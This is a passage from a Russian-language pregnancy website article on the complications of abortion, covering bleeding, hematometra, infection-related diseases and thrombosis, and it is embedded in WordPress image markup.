&#1093;&#1086;&#1076;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080;. &#1050;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1072;&#1095;&#1072;&#1090;&#1100;&#1089;&#1103; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099;, &#1087;&#1088;&#1080; &#1101;&#1090;&#1086;&#1084;, &#1077;&#1089;&#1083;&#1080; &#1086;&#1085;&#1086; &#1089;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1077;, &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1087;&#1077;&#1088;&#1077;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080;.<figure id="attachment_457" aria-describedby="caption-attachment-457" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-457 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" alt="&#1055;&#1077;&#1088;&#1077;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080;" width="600" height="300" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi-600x300.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi-300x150.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi-768x384.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1080; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1084; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1084; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1087;&#1077;&#1088;&#1077;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi-600x300.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-457 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi-600x300.jpg" alt="&#1055;&#1077;&#1088;&#1077;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080;" width="600" height="300" srcset="https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi-600x300.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi-300x150.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi-768x384.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/perelivanie-krovi.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1055;&#1088;&#1080; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1084; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1084; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1087;&#1077;&#1088;&#1077;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-457" class="wp-caption-text">&#1055;&#1088;&#1080; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1084; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1084; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1087;&#1077;&#1088;&#1077;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080;</figcaption></figure></p><blockquote><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072; &#1080; &#1087;&#1088;&#1086;&#1073;&#1086;&#1076;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1090;&#1082;&#1080; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1099; &#1083;&#1080;&#1096;&#1100; &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; (&#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1080;&#1083;&#1080; &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086;) &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1090;&#1086; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1085;&#1091;&#1090;&#1100; &#1087;&#1088;&#1080; &#1083;&#1102;&#1073;&#1086;&#1084; &#1074;&#1080;&#1076;&#1077; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1084;.</p></blockquote><p style="text-align:justify;">&#1057;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1103; &#1091;&#1089;&#1091;&#1075;&#1091;&#1073;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1090;&#1077;&#1084;, &#1095;&#1090;&#1086; &#1095;&#1105;&#1090;&#1082;&#1080;&#1093; &#1089;&#1090;&#1072;&#1085;&#1076;&#1072;&#1088;&#1090;&#1086;&#1074; &#1086;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1090;&#1086;&#1075;&#1086;, &#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1085;&#1077; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090;. &#1042;&#1089;&#1105; &#1079;&#1072;&#1074;&#1080;&#1089;&#1080;&#1090; &#1086;&#1090; &#1080;&#1085;&#1076;&#1080;&#1074;&#1080;&#1076;&#1091;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080;. <strong>&#1053;&#1086; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1090;&#1077;&#1088;&#1103;&#1090;&#1100; &#1073;&#1076;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1080; &#1074; &#1082;&#1086;&#1077;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;: &#1077;&#1089;&#1083;&#1080; &#1082;&#1088;&#1086;&#1074;&#1100; &#1085;&#1077; &#1086;&#1089;&#1090;&#1072;&#1085;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1082; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088;&#1091; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1085;&#1077;&#1079;&#1072;&#1084;&#1077;&#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;.</strong> &#1044;&#1072;&#1078;&#1077; &#1087;&#1088;&#1080; &#1085;&#1077; &#1086;&#1095;&#1077;&#1085;&#1100; &#1086;&#1073;&#1080;&#1083;&#1100;&#1085;&#1099;&#1093; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103;&#1093;, &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1102;&#1097;&#1080;&#1093;&#1089;&#1103; &#1076;&#1074;&#1077; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1080; &#1076;&#1086;&#1083;&#1100;&#1096;&#1077;, &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1086;&#1076;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1085;&#1077; &#1074;&#1089;&#1105; &#1079;&#1072;&#1082;&#1086;&#1085;&#1095;&#1080;&#1083;&#1086;&#1089;&#1100; &#1073;&#1083;&#1072;&#1075;&#1086;&#1087;&#1086;&#1083;&#1091;&#1095;&#1085;&#1086;.</p><h4 style="text-align:justify;" id="i-6">&#1043;&#1077;&#1084;&#1072;&#1090;&#1086;&#1084;&#1077;&#1090;&#1088;&#1072;</h4><p style="text-align:justify;">&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1074;&#1099;&#1076;&#1077;&#1083;&#1103;&#1102;&#1097;&#1072;&#1103;&#1089;&#1103; &#1074; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1077; &#1080;&#1079;&#1074;&#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072; &#1082;&#1088;&#1086;&#1074;&#1100; &#1085;&#1077; &#1087;&#1086;&#1082;&#1080;&#1076;&#1072;&#1077;&#1090; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1072; &#1087;&#1086; &#1082;&#1072;&#1082;&#1086;&#1081;-&#1090;&#1086; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1077; (&#1084;&#1077;&#1093;&#1072;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1087;&#1088;&#1077;&#1087;&#1103;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077;, &#1089;&#1087;&#1072;&#1079;&#1084;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1092;&#1080;&#1079;&#1080;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;) &#1085;&#1072;&#1082;&#1072;&#1087;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1085;&#1077;&#1081;. &#1069;&#1090;&#1086; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1085;&#1086; &#1080;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1089;&#1105; &#1078;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1086;&#1076;&#1085;&#1086;&#1081; &#1080;&#1079; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;&#1093; &#1077;&#1075;&#1086; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;. &#1050; &#1089;&#1086;&#1078;&#1072;&#1083;&#1077;&#1085;&#1080;&#1102;, &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1085;&#1080;&#1082;&#1072;&#1082; &#1089;&#1077;&#1073;&#1103; &#1085;&#1077; &#1087;&#1088;&#1086;&#1103;&#1074;&#1083;&#1103;&#1077;&#1090;, &#1082;&#1088;&#1086;&#1084;&#1077; &#1086;&#1089;&#1090;&#1088;&#1086;&#1081; &#1073;&#1086;&#1083;&#1080; &#1074;&#1085;&#1080;&#1079;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072;.<figure id="attachment_470" aria-describedby="caption-attachment-470" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-470 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090; &#1088;&#1091;&#1082;&#1080; &#1074;&#1085;&#1080;&#1079;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072;" width="600" height="300" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota-600x300.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota-300x150.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota-768x384.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1086;&#1083;&#1100; &#1074;&#1085;&#1080;&#1079;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1080;&#1075;&#1085;&#1086;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota-600x300.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-470 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota-600x300.jpg" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090; &#1088;&#1091;&#1082;&#1080; &#1074;&#1085;&#1080;&#1079;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072;" width="600" height="300" srcset="https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota-600x300.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota-300x150.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota-768x384.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/bol-vnizu-zhivota.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1086;&#1083;&#1100; &#1074;&#1085;&#1080;&#1079;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1080;&#1075;&#1085;&#1086;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-470" class="wp-caption-text">&#1041;&#1086;&#1083;&#1100; &#1074;&#1085;&#1080;&#1079;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103; &#1080;&#1075;&#1085;&#1086;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;</figcaption></figure></p><p style="text-align:justify;">&#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1086;&#1095;&#1077;&#1085;&#1100; &#1074;&#1072;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080;&#1089;&#1083;&#1091;&#1096;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1082; &#1089;&#1074;&#1086;&#1080;&#1084; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103;&#1084; &#1080; &#1085;&#1077; &#1080;&#1075;&#1085;&#1086;&#1088;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1090;&#1088;&#1077;&#1074;&#1086;&#1078;&#1085;&#1099;&#1077; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099;, &#1091;&#1089;&#1087;&#1086;&#1082;&#1072;&#1080;&#1074;&#1072;&#1103; &#1089;&#1077;&#1073;&#1103; &#1090;&#1077;&#1084;, &#1095;&#1090;&#1086; &#1090;&#1072;&#1082; &#1080; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086; &#1073;&#1099;&#1090;&#1100;. &#1053;&#1077;&#1089;&#1074;&#1086;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1077; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1075;&#1088;&#1086;&#1079;&#1080;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077;&#1084; &#1089;&#1077;&#1087;&#1089;&#1080;&#1089;&#1072;, &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1077;&#1084;, &#1091;&#1076;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1084;&#1072;&#1090;&#1082;&#1080;. &#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1091; &#1084;&#1086;&#1078;&#1085;&#1086; &#1088;&#1077;&#1096;&#1080;&#1090;&#1100; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;, &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1076;&#1072;&#1102;&#1090; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1102;&#1097;&#1080;&#1077; &#1089;&#1086;&#1082;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;.</p><h4 style="text-align:justify;" id="i-7">&#1048;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1103;</h4><p style="text-align:justify;"><strong>&#1055;&#1086; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1077;, &#1080;&#1084;&#1077;&#1085;&#1085;&#1086; &#1079;&#1072;&#1085;&#1077;&#1089;&#1077;&#1085;&#1080;&#1077; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1085;&#1072;&#1080;&#1073;&#1086;&#1083;&#1077;&#1077; &#1095;&#1072;&#1089;&#1090;&#1099;&#1084; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;.</strong> &#1053;&#1077;&#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088;&#1072;, &#1085;&#1077;&#1089;&#1090;&#1077;&#1088;&#1080;&#1083;&#1100;&#1085;&#1099;&#1081; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;, &#1095;&#1100;&#1103;-&#1090;&#1086; &#1093;&#1072;&#1083;&#1072;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080;&#1083;&#1080; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1085;&#1077;&#1089;&#1095;&#1072;&#1089;&#1090;&#1085;&#1099;&#1081; &#1089;&#1083;&#1091;&#1095;&#1072;&#1081; &mdash; &#1080; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1074; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100; &#1084;&#1072;&#1090;&#1082;&#1080; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1077;&#1090; &#1084;&#1080;&#1082;&#1088;&#1086;&#1073;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1095;&#1077;&#1075;&#1086; &#1089;&#1087;&#1091;&#1089;&#1090;&#1103; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; (&#1101;&#1090;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1085;&#1077;&#1076;&#1077;&#1083;&#1103; &#1080;&#1083;&#1080; &#1076;&#1074;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080;) &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1102;&#1090; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1090;&#1100; &#1087;&#1077;&#1088;&#1074;&#1099;&#1077; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082;&#1080; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103;.</p><p style="text-align:justify;">&#1057;&#1088;&#1077;&#1076;&#1080; &#1085;&#1072;&#1080;&#1073;&#1086;&#1083;&#1077;&#1077; &#1095;&#1072;&#1089;&#1090;&#1099;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1081;, &#1074;&#1099;&#1079;&#1074;&#1072;&#1085;&#1085;&#1099;&#1093; &#1079;&#1072;&#1085;&#1077;&#1089;&#1077;&#1085;&#1080;&#1077;&#1084; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1085;&#1072;&#1079;&#1074;&#1072;&#1090;&#1100;:</p><ul><li style="text-align:justify;">&#1084;&#1077;&#1090;&#1088;&#1086;&#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1090; (&#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1075;&#1086; &#1080; &#1084;&#1099;&#1096;&#1077;&#1095;&#1085;&#1086;&#1075;&#1086; &#1089;&#1083;&#1086;&#1103; &#1084;&#1072;&#1090;&#1082;&#1080;);</li><li style="text-align:justify;">&#1087;&#1080;&#1086;&#1084;&#1077;&#1090;&#1088;&#1072; (&#1075;&#1085;&#1086;&#1081;&#1085;&#1086;&#1077; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090;, &#1074; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1080; &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1080; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080; &#1085;&#1072; &#1092;&#1086;&#1085;&#1077; &#1075;&#1077;&#1084;&#1072;&#1090;&#1086;&#1084;&#1077;&#1090;&#1088;&#1099;);</li><li style="text-align:justify;">&#1089;&#1072;&#1083;&#1100;&#1087;&#1080;&#1085;&#1075;&#1080;&#1090; (&#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1092;&#1072;&#1083;&#1083;&#1086;&#1083;&#1080;&#1077;&#1074;&#1099;&#1093; &#1090;&#1088;&#1091;&#1073;);</li><li style="text-align:justify;">&#1087;&#1077;&#1088;&#1080;&#1090;&#1086;&#1085;&#1080;&#1090; (&#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1073;&#1088;&#1102;&#1096;&#1080;&#1085;&#1099;);</li><li style="text-align:justify;">&#1089;&#1077;&#1087;&#1089;&#1080;&#1089; (&#1079;&#1072;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1080;).</li></ul><p style="text-align:justify;">&#1053;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1085;&#1099;&#1077; &#1080; &#1085;&#1077; &#1074;&#1099;&#1083;&#1077;&#1095;&#1077;&#1085;&#1085;&#1099;&#1077; &#1089;&#1074;&#1086;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103; &#1084;&#1086;&#1075;&#1091;&#1090; &#1087;&#1077;&#1088;&#1077;&#1088;&#1072;&#1089;&#1090;&#1080; &#1074; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1080; &#1087;&#1088;&#1086;&#1103;&#1074;&#1083;&#1103;&#1090;&#1100;&#1089;&#1103; &#1074;&#1089;&#1102; &#1078;&#1080;&#1079;&#1085;&#1100; &#1091;&#1078;&#1077; &#1074; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077; &#1087;&#1086;&#1079;&#1076;&#1085;&#1080;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;.</p><h4 style="text-align:justify;" id="i-8">&#1058;&#1088;&#1086;&#1084;&#1073;&#1086;&#1079;&#1099;</h4><p style="text-align:justify;">&#1058;&#1072;&#1082;&#1086;&#1077; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1077; &#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;, &#1082;&#1072;&#1082; &#1090;&#1088;&#1086;&#1084;&#1073;&#1086;&#1079;, &#1082;&#1072;&#1082; &#1073;&#1099;&#1083;&#1086; &#1086;&#1090;&#1084;&#1077;&#1095;&#1077;&#1085;&#1086; &#1088;&#1072;&#1085;&#1077;&#1077;, &#1087;&#1086;&#1088;&#1086;&#1081; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1074; 